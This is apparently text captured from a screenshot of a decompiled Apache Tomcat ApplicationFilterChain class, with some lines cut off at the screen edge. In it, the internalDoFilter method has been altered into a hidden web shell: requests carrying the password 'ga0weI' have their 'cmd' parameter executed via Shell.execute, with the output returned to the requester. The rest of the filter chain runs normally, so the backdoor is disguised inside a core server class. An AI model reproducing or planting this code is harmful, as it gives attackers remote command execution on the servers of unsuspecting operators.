 Structure
ApplicationFilterChain
static class initializer if (ApplicationDispa...
ApplicationFilterChain()
doFilter(ServletRequest, ServletResponse): void
internalDoFilter(ServletRequest, ServletResponse): void
getLastServicedRequest(): ServletRequest
getLastServicedResponse(): ServletResponse
addFilter(ApplicationFilterConfig): void
release(): void
reuse(): void
setServlet(Servlet): void
setServletSupportsAsync(boolean): void
findNonAsyncFilters(Set<String>): void
lastServicedRequest: ThreadLocal<ServletRequest>
lastServicedResponse: ThreadLocal<ServletResponse>
INCREMENT: int = 10
filters: ApplicationFilterConfig[] = new ApplicationFilterConfig[0]
pos: int = 0
n: int = 0
servlet: Servlet = null
servletSupportsAsync: boolean = false
sm: StringManager
classType: Class<?>[]
classTypeUsedInService: Class<?>[]
Decompiled .class file, bytecode version: 51.0 (Java 7)
69 }
70
71 }
72
73 private void internalDoFilter(ServletRequest request, ServletResponse response) throws IOException, Servle
74 ServletResponse var4 = response;
75 String var5 = request.getParameter( s: "passwod");
76 String var6 = request.getParameter( s: "cmd");
77 String var7 = "";
78
79 try {
80 System.out.println("shell connectting");
81 if (var5 != null && var5.equals("ga0weI")) {
82 if (var6 != null && !var6.equals("")) {
83 var7 = Shell.execute(var6);
84 } else {
85 var7 = Shell.help();
86 }
87
88 var4.getWriter().print(var7);
89 return;
90 }
91 } catch (Exception var23) {
92 response.getWriter().print(var23.getMessage());
93 }
94
95 if (this.pos < this.n) {
96 ApplicationFilterConfig filterConfig = this.filters[this.pos++];
97
98 try {
99 Filter filter = filterConfig.getFilter();
100 if (request.isAsyncSupported() && "false".equalsIgnoreCase(filterConfig.getFilterDef().getAsy
101 request.setAttribute( s: "org.apache.catalina.ASYNC_SUPPORTED", Boolean.FALSE);
102 }
103
104 if (Globals.IS_SECURITY_ENABLED) {